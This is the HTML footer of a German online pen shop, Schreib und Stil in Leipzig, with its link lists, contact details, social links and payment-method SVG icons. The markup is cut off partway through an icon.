      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--links" ><div class="Footer__Title Heading u-h6">Informationen</div>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pages/ueber-uns" class="Link Link--primary">Über uns</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/kontakt" class="Link Link--primary">Kontakt</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/versand" class="Link Link--primary">Versand</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/versand-in-die-schweiz" class="Link Link--primary">Versand in die Schweiz</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/zahlungsarten" class="Link Link--primary">Zahlungsarten</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/ruecksendung" class="Link Link--primary">Rücksendung &amp; Widerrufsrecht</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/impressum" class="Link Link--primary">Impressum</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/agb" class="Link Link--primary">AGB</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/datenschutz" class="Link Link--primary">Datenschutz</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/fuller-mit-gravur" class="Link Link--primary">Gravurservice</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><div class="Footer__Title Heading u-h6">Unsere Marken</div>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/collections/montblanc" class="Link Link--primary">Montblanc</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/graf-von-faber-castell" class="Link Link--primary">Graf von Faber-Castell</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/caran-d-ache" class="Link Link--primary">Caran d`Ache</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/kaweco" class="Link Link--primary">Kaweco</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/waldmann" class="Link Link--primary">Waldmann</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/faber-castell" class="Link Link--primary">Faber-Castell</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/diplomat" class="Link Link--primary">Diplomat</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/lamy" class="Link Link--primary">Lamy</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/ottohutt" class="Link Link--primary">OttoHutt</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><div class="Footer__Title Heading u-h6">Kategorien</div>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/collections/fueller" class="Link Link--primary">Füllfederhalter</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/kugelschreiber" class="Link Link--primary">Kugelschreiber</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/tintenroller" class="Link Link--primary">Tintenroller</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/collection-bleistifte" class="Link Link--primary">Bleistifte</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/kalligraphie-fueller" class="Link Link--primary">Kalligraphie Füller</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/fuller-mit-gravur" class="Link Link--primary">Gravurservice</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><div class="Footer__Title Heading u-h6">Kontakt</div><div class="Footer__Content Rte">
                    <p><em>Schreib' & </em>Stil<br/>Ingrid Janik GmbH<br/>Grimmaische Str. 2-4<br/>Mädlerpassage<br/>04109 Leipzig</p><p><a href="tel:+493412110688" title="tel:+493412110688">Tel:      0341-2110688</a><br/><br/>Mail:  service@schreibundstil.de</p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/schreibundstil" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCRVw7i84YgpqOX32p8ilyvA" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube" role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Schreib und Stil</a>
        <p class="Footer__ThemeAuthor"> </p>
      </div><ul class="Footer__PaymentList HorizontalList">
            <li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="HorizontalList__Item"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-eps"> <title id="pi-eps">EPS</title> <path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/> <path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/> <path fill="#71706f" d="M27.745 12.32h-2.322a.465.465 0 01-.468-.464c0-.258.21-.484.468-.484h3.535V9.628h-3.535c-1.233 0-2.237 1.006-2.237 2.236s1.004 2.237 2.237 2.237h2.29c.259 0 .469.205.469.462 0 .258-.21.448-.468.448h-4.912c-.417.796-.822 1.478-1.645 1.82h6.588c1.213-.018 2.205-1.045 2.205-2.265 0-1.22-.992-2.23-2.205-2.247z"/> <path fill="#71706f" d="M18.845 9.628c-1.968 0-3.571 1.612-3.571 3.594V20.697h1.782V16.83h1.785c1.968 0 3.565-1.634 3.565-3.615 0-1.98-1.593-3.587-3.561-3.587zm0 5.383h-1.79v-1.796c0-1.003.8-1.82 1.79-1.82s1.796.817 1.796 1.82a1.79 1.79 0 01-1.796 1.796z"/> <path fill="#c8036f" d="M9.634 16.83c-1.685 0-3.101-1.2-3.484-2.768 0 0-.111-.519-.111-.86 0-.342.105-.865.105-.865a3.594 3.594 0 013.482-2.73c1.978 0 3.6 1.608 3.6 3.586v.87H7.973c.31.607.938.948 1.662.948h4.724l.006-5.13c0-.764-.625-1.39-1.39-1.39H6.278c-.764 0-1.39.607-1.39 1.371v6.696c0 .765.626 1.41 1.39 1.41h6.696c.686 0 1.259-.493 1.37-1.138h-4.71z"/> <path fill="#c8036f" d="M9.626 11.31c-.72 0-1.348.44-1.66 1.01h3.32c-.312-.57-.939-1.01-1.66-1.01zM12.659 6.314c0-1.635-1.359-2.96-3.034-2.96-1.647 0-2.987 1.282-3.031 2.879v.91c0 .106.086.21.195.21h1.116c.11 0 .205-.104.205-.21v-.83c0-.815.68-1.48 1.516-1.48.837 0 1.516.665 1.516 1.48v.83c0 .106.089.21.198.21h1.116c.109 0 .202-.104.202-.21v-.83z"/> <g> <path fill="#71706f" d="M20.843 19.142l-.16.914c-.082.462-.384.673-.794.673-.347 0-.616-.226-.538-.672l.161-.914h.249l-.161.913c-.05.285.078.447.32.447.249 0 .462-.148.513-.446l.161-.915h.25zm-.977-.285c0 .076.059.112.121.112.079 0 .164-.057.164-.162 0-.074-.05-.112-.114-.112-.08 0-.17.052-.17.162zm.538-.003c0 .079.06.114.126.114.07 0 .161-.056.161-.159 0-.074-.054-.114-.114-.114-.08 0-.173.052-.173.16zM21.445 19.142l-.112.632a.57.57 0 01.423-.199c.278 0 .47.163.47.465 0 .428-.297.686-.678.686-.148 0-.274-.055-.35-.194l-.042.165h-.218l.276-1.554h.23zm-.175 1.066c-.01.183.11.302.282.302a.444.444 0 00.441-.423c.01-.186-.111-.296-.28-.296a.45.45 0 00-.443.417zM22.68 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM24.193 19.597l-.012.146a.414.414 0 01.357-.17c.107 0 .204.039.255.095l-.139.201a.244.244 0 00-.183-.067.346.346 0 00-.352.3l-.106.595h-.23l.195-1.1h.215zM25.905 19.597l.116.87.422-.87h.257l-.578 1.1h-.27l-.11-.725-.178.36-.192.365h-.27l-.194-1.1h.26l.114.87.424-.87h.199zM26.997 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM28.525 19.597l-.194 1.1H28.1l.195-1.1h.23zm-.204-.3c0 .08.059.12.121.12.09 0 .173-.059.173-.168a.113.113 0 00-.117-.117c-.082 0-.177.054-.177.166zM29.55 19.87c-.072-.081-.164-.104-.274-.104-.152 0-.26.052-.26.148 0 .08.088.114.218.126.201.017.459.085.405.37-.038.205-.244.326-.53.326-.18 0-.353-.04-.47-.204l.151-.163c.083.114.229.161.358.164.11 0 .24-.04.26-.144.02-.098-.067-.136-.228-.152-.188-.018-.394-.087-.394-.296 0-.276.298-.372.522-.372.17 0 .295.038.399.148l-.157.152zM30.278 19.597l-.105.592c-.034.189.051.319.244.319.181 0 .336-.15.367-.334l.101-.576h.231l-.195 1.099h-.208l.015-.16a.573.573 0 01-.412.182c-.271 0-.432-.194-.374-.528l.105-.593h.231zM32.13 20.697l.105-.589c.033-.19-.032-.317-.242-.317-.184 0-.339.148-.37.33l-.1.576h-.232l.195-1.1h.21l-.015.16a.583.583 0 01.403-.176c.27 0 .444.187.384.525l-.106.59h-.233zM32.912 20.848c-.016.152.1.213.296.213.17 0 .354-.095.396-.337l.034-.189c-.1.142-.285.197-.421.197-.283 0-.48-.168-.48-.473 0-.434.323-.685.688-.685.155 0 .294.073.343.199l.038-.176h.224l-.193 1.132c-.071.42-.383.55-.668.55-.34 0-.528-.165-.481-.43h.224zm.065-.633c0 .188.123.302.3.302.477 0 .605-.733.128-.733a.42.42 0 00-.428.43z"/></g></svg></li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 